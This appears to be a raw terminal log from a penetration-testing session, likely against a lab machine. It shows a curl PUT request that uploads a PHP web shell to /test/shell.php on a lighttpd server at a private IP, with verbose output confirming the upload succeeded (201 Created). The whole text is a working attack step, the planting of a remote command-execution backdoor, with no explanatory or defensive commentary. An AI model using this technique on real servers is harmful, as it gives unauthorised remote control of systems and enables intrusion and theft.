 ┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.111.132/test/shell.php
*   Trying 192.168.111.132:80...
* Connected to 192.168.111.132 (192.168.111.132) port 80
* using HTTP/1.x
> PUT /test/shell.php HTTP/1.1
> Host: 192.168.111.132
> User-Agent: curl/8.10.1
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 29 bytes
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Fri, 15 Nov 2024 09:31:38 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.111.132 left intact
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─#